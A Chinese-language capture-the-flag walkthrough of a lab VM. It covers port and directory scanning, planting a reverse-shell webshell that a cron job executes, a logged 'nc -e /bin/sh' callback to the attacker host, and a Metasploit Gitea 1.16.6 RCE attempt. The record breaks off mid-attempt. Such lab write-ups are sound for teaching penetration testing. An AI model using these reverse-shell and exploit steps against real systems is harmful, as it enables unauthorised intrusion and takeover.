难度:Medium
kali:192.168.1.105
靶机:192.168.1.107
端口扫描
oot@kali2 [~/Desktop] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.1.107 [23:00:22]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-19 23:00 CST
Nmap scan report for 192.168.1.107
Host is up (0.00022s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:56:59:9C (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.63 seconds
root@kali2 [~/Desktop] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.1.107 [23:00:45]
root@kali2 [~/Desktop] ➜ nmap -sV -A 192.168.1.107 -p22,80 [23:00:48]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-19 23:00 CST
Nmap scan report for 192.168.1.107
Host is up (0.0013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 75:85:67:56:77:e8:5a:d8:f0:49:c5:5d:73:39:c8:16 (RSA)
| 256 b5:5d:d8:7e:c9:ad:e6:67:7d:5e:e3:ab:b0:a0:fa:f3 (ECDSA)
|_ 256 dd:11:b9:f8:fd:b6:a5:9f:d8:d6:40:c7:db:81:63:67 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:56:59:9C (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel神奇的shell

看起来像cgi-bin,先扫一下目录
root@kali2 [~/Desktop] ➜ gobuster dir -u http://192.168.1.107 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [23:04:23]
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.107
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,bak,zip,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 51]
/index.php (Status: 200) [Size: 470]
/templates.php (Status: 200) [Size: 5920]
/document (Status: 301) [Size: 169] [--> http://192.168.1.107/document/]
/document.html (Status: 200) [Size: 23]
/Templates (Status: 301) [Size: 169] [--> http://192.168.1.107/Templates/]
/Uploads (Status: 301) [Size: 169] [--> http://192.168.1.107/Uploads/]
/localization.php (Status: 200) [Size: 3444]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================并不是cgi-bin,看起来是个编辑框
可以在下面框里面写东西,并且能点的按钮只有保存,想写一个反弹shell的马,结果提示
于是抓包看看能不能在请求包里面做点文章
好长的一串,进行url解码之后发现就是原先的html脚本,强制修改并没有什么反应
在探测其他路径的时候发现,之前写的马被成功写到了document.html里面
本来认为这并不能解析php没有乱用,结果看kali的时候发现shell已经弹回来了,我突然想起来主页的/usr/bin/php /var/www/html/document.html 了,可能就是执行了这个命令把document.html解析了
root@kali2 [~/Desktop] ➜ nc -lnvp 4567 [23:25:30]
listening on [any] 4567 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.107] 40180
id
uid=1000(hania) gid=1000(hania) grupos=1000(hania),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)简单升级一下shell后找到user flag
hania@bounty:~$ ls -al
total 36
drwxr-xr-x 3 hania hania 4096 oct 20 2022 .
drwxr-xr-x 4 root root 4096 oct 20 2022 ..
lrwxrwxrwx 1 hania hania 9 oct 20 2022 .bash_history -> /dev/null
-rw-r--r-- 1 hania hania 220 oct 20 2022 .bash_logout
-rw-r--r-- 1 hania hania 3526 oct 20 2022 .bashrc
drwxr-xr-x 3 hania hania 4096 oct 20 2022 .local
-rw-r--r-- 1 hania hania 807 oct 20 2022 .profile
-rw-r--r-- 1 hania hania 66 oct 20 2022 .selected_editor
-rw------- 1 hania hania 16 oct 20 2022 user.txt
-rw------- 1 hania hania 104 oct 20 2022 .Xauthority
hania@bounty:~$ cat user.txt
.*传个pspy64发现php /var/www/html/document.html原来是个定时任务,怪不得写入马之后能弹回shell
2024/08/19 17:43:26 CMD: UID=1000 PID=1417 | sh
2024/08/19 17:43:26 CMD: UID=1000 PID=1416 | sh -c nc -e /bin/sh 192.168.1.105 4567
2024/08/19 17:43:26 CMD: UID=1000 PID=1415 | /usr/bin/php /var/www/html/document.html
2024/08/19 17:43:26 CMD: UID=1000 PID=1414 | /bin/sh -c /usr/bin/php /var/www/html/document.html
2024/08/19 17:43:26 CMD: UID=0 PID=1413 | /usr/sbin/CRON -f
2024/08/19 17:43:26 CMD: UID=0 PID=1399 |
2024/08/19 17:43:26 CMD: UID=0 PID=1371 |
2024/08/19 17:43:26 CMD: UID=0 PID=1347 |
2024/08/19 17:43:26 CMD: UID=0 PID=13 |
2024/08/19 17:43:26 CMD: UID=0 PID=12 |
2024/08/19 17:43:26 CMD: UID=0 PID=110 |
2024/08/19 17:43:26 CMD: UID=0 PID=11 |
2024/08/19 17:43:26 CMD: UID=0 PID=109 |
2024/08/19 17:43:26 CMD: UID=0 PID=108 |
2024/08/19 17:43:26 CMD: UID=0 PID=107 |
2024/08/19 17:43:26 CMD: UID=0 PID=106 |
2024/08/19 17:43:26 CMD: UID=0 PID=105 |
2024/08/19 17:43:26 CMD: UID=0 PID=100 |
2024/08/19 17:43:26 CMD: UID=0 PID=10 |
2024/08/19 17:43:26 CMD: UID=0 PID=1 | /sbin/init
2024/08/19 17:44:01 CMD: UID=0 PID=1557 | /usr/sbin/CRON -f
2024/08/19 17:44:01 CMD: UID=0 PID=1559 | /usr/sbin/CRON -f
2024/08/19 17:44:01 CMD: UID=1000 PID=1560 | /bin/sh -c /usr/bin/php /var/www/html/document.html
2024/08/19 17:44:01 CMD: UID=1000 PID=1561 | /usr/bin/php /var/www/html/document.html
2024/08/19 17:44:01 CMD: UID=1000 PID=1562 | sh -c nc -e /bin/sh 192.168.1.105 4567 gitea-rce
hania@bounty:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 oct 20 2022 .
drwxr-xr-x 18 root root 4096 oct 20 2022 ..
drwxr-xr-x 3 hania hania 4096 ago 19 17:43 hania
drwxr-xr-x 7 primavera primavera 4096 oct 20 2022 primaverahome下有两个用户,大概率需要提权到primavera,sudo一下
hania@bounty:/home$ sudo -l
Matching Defaults entries for hania on bounty:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User hania may run the following commands on bounty:
(primavera) NOPASSWD: /home/primavera/gitea \"\"执行一下发现在3000端口开启了一个gitea
hania@bounty:/home$ sudo -u primavera /home/primavera/gitea \"\"
2024/08/19 17:48:32 cmd/web.go:102:runWeb() [I] Starting Gitea on PID: 1600
2024/08/19 17:48:32 cmd/web.go:150:runWeb() [I] Global init
2024/08/19 17:48:32 routers/init.go:107:GlobalInitInstalled() [I] Git Version: 2.30.2, Wire Protocol Version 2 Enabled
2024/08/19 17:48:32 routers/init.go:110:GlobalInitInstalled() [I] AppPath: /home/primavera/gitea
2024/08/19 17:48:32 routers/init.go:111:GlobalInitInstalled() [I] AppWorkPath: /home/primavera
2024/08/19 17:48:32 routers/init.go:112:GlobalInitInstalled() [I] Custom path: /home/primavera/custom
2024/08/19 17:48:32 routers/init.go:113:GlobalInitInstalled() [I] Log path: /home/primavera/log
2024/08/19 17:48:32 routers/init.go:114:GlobalInitInstalled() [I] Configuration file: /home/primavera/custom/conf/app.ini
2024/08/19 17:48:32 routers/init.go:115:GlobalInitInstalled() [I] Run Mode: Prod
2024/08/19 17:48:32 ...dules/setting/log.go:287:newLogService() [I] Gitea v1.16.6 built with GNU Make 4.1, go1.18.1 : bindata, sqlite, sqlite_unlock_notify
2024/08/19 17:48:32 ...dules/setting/log.go:334:newLogService() [I] Gitea Log Mode: Console(Console:)
2024/08/19 17:48:32 ...dules/setting/log.go:250:generateNamedLogger() [I] Router Log: Console(console:)
2024/08/19 17:48:32 ...les/setting/cache.go:78:newCacheService() [I] Cache Service Enabled
2024/08/19 17:48:32 ...les/setting/cache.go:93:newCacheService() [I] Last Commit Cache Service Enabled
2024/08/19 17:48:32 ...s/setting/session.go:75:newSessionService() [I] Session Service Enabled
2024/08/19 17:48:32 ...s/storage/storage.go:171:initAttachments() [I] Initialising Attachment storage with type:
2024/08/19 17:48:32 ...les/storage/local.go:46:NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/attachments
2024/08/19 17:48:32 ...s/storage/storage.go:165:initAvatars() [I] Initialising Avatar storage with type:
2024/08/19 17:48:32 ...les/storage/local.go:46:NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/avatars
2024/08/19 17:48:32 ...s/storage/storage.go:183:initRepoAvatars() [I] Initialising Repository Avatar storage with type:
2024/08/19 17:48:32 ...les/storage/local.go:46:NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/repo-avatars
2024/08/19 17:48:32 ...s/storage/storage.go:177:initLFS() [I] Initialising LFS storage with type:
2024/08/19 17:48:32 ...les/storage/local.go:46:NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/lfs
2024/08/19 17:48:32 ...s/storage/storage.go:189:initRepoArchives() [I] Initialising Repository Archive storage with type:
2024/08/19 17:48:32 ...les/storage/local.go:46:NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/repo-archive
2024/08/19 17:48:32 routers/init.go:131:GlobalInitInstalled() [I] SQLite3 support is enabled
2024/08/19 17:48:32 routers/common/db.go:20:InitDBEngine() [I] Beginning ORM engine initialization.
2024/08/19 17:48:32 routers/common/db.go:27:InitDBEngine() [I] ORM engine initialization attempt #1/10...
2024/08/19 17:48:32 cmd/web.go:153:runWeb() [I] PING DATABASE mysql
2024/08/19 17:48:33 cmd/web.go:153:runWeb() [W] Table project column board_type db type is INT(10) UNSIGNED, struct type is INT UNSIGNED
2024/08/19 17:48:33 cmd/web.go:153:runWeb() [W] Table project column type db type is INT(10) UNSIGNED, struct type is INT UNSIGNED
2024/08/19 17:48:33 routers/init.go:137:GlobalInitInstalled() [I] ORM engine initialization successful!
2024/08/19 17:48:33 ...er/issues/indexer.go:144:func2() [I] PID 1600: Initializing Issue Indexer: bleve
2024/08/19 17:48:33 ...xer/stats/indexer.go:39:populateRepoIndexer() [I] Populating the repo stats indexer with existing repositories
2024/08/19 17:48:33 ...er/issues/indexer.go:223:func3() [I] Issue Indexer Initialization took 131.542127ms
2024/08/19 17:48:33 cmd/web.go:208:listen() [I] Listen: http://0.0.0.0:3000
2024/08/19 17:48:33 cmd/web.go:212:listen() [I] AppURL(ROOT_URL): http://bounty:3000/
2024/08/19 17:48:33 cmd/web.go:215:listen() [I] LFS server enabled
2024/08/19 17:48:33 ...s/graceful/server.go:61:NewServer() [I] Starting new Web server: tcp:0.0.0.0:3000 on PID: 1600
发现啥仓库也没有,于是转向gitea漏洞,发现版本较老
root@kali2 [~/Desktop] ➜ searchsploit 1.16.6 gitea [23:54:55]
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Gitea 1.16.6 - Remote Code Execution (RCE) (Metasploit) | multiple/webapps/51009.rb
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results发现有个rce,于是打开msf进行漏洞利用尝试
msf6 > search 1.16.6 gitea
[-] No results from search
msf6 > search gitea
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/gitea_git_fetch_rce 2022-05-16 excellent Yes Gitea Git Fetch Remote Code Execution
1 \_ target: Unix Command . . . .
2 \_ target: Linux Dropper . . . .
3 \_ target: Windows Command . . . .
4 \_ target: Windows Dropper . . . .
5 exploit/multi/http/gitea_git_hooks_rce 2020-10-07 excellent Yes Gitea Git Hooks Remote Code Execution
6 \_ target: Unix Command . . . .
7 \_ target: Linux Dropper . . . .
8 \_ target: Windows Command . . . .
9 \_ target: Windows Dropper . . . .
10 exploit/multi/http/gogs_git_hooks_rce 2020-10-07 excellent Yes Gogs Git Hooks Remote Code Execution
11 \_ target: Unix Command . . . .
12 \_ target: Linux Dropper . . . .
13 \_ target: Windows Command . . . .
14 \_ target: Windows Dropper . . . .
Interact with a module by name or index. For example info 14, use 14 or use exploit/multi/http/gogs_git_hooks_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Dropper'
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/gitea_git_fetch_rce) > options
Module options (exploit/multi/http/gitea_git_fetch_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the gitea application
URIPATH / no The URI to use for this exploit
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port需要先注册个账号,去注册了一个hacker:hacker账号
msf6 exploit(multi/http/gitea_git_fetch_rce) > set username hacker
username => hacker
msf6 exploit(multi/http/gitea_git_fetch_rce) > set password hacker
password => hacker
msf6 exploit(multi/http/gitea_git_fetch_rce) > set lhost 192.168.1.105
lhost => 192.168.1.105
msf6 exploit(multi/http/gitea_git_fetch_rce) > set rhost 192.168.1.107
rhost => 192.168.1.107
msf6 exploit(multi/http/gitea_git_fetch_rce) > run
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version detected: 1.16.6
[*] Using URL: http://192.168.1.105:8080/
[*] Using URL: http://192.168.1.105:8080/Rc8kEfiO
[*] Command Stager progress - 100.00% done (114/114 bytes)
[*] Exploit completed, but no session was created.看起来可以攻击,但是没拿到会话0.0,修改了好几个payload又修改了target后终于拿到了shell
msf6 exploit(multi/http/gitea_git_fetch_rce) > set target Unix Command
target => Unix Command
msf6 exploit(multi/http/gitea_git_fetch_rce) > run
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version detected: 1.16.6
[*] Using URL: http://192.168.1.105:8080/
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/gitea_git_fetch_rce) > run
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version detected: 1.16.6
[*] Using URL: http://192.168.1.105:8080/
